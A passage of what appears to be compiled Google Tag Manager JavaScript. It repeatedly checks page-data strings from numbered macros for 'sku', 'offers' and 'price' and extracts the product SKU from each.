aq=\n",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",55],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",56],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",57],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",57],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",58],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",59],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"price\"))return av=\n",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",60],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",61],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",62],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",62],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",63],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",64],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"price\"))return ba=\n",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",65],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",66],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",67],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",67],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",68],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",69],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"price\"))return bf=\n",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",70],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",71],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",72],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",72],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",73],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",74],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"price\"))return bk=\n",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",75],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",76],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",77],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",78],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",79],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"price\"))return bp=\n",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",80],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",81],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",82],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",82],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",83],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",84],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"price\"))return bu=\n",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",85],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",86],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",87],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",87],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",88],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",89],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"price\"))return bz=\n",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",90],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",91],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",92],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",92],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",93],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",94],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"price\"))return ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return 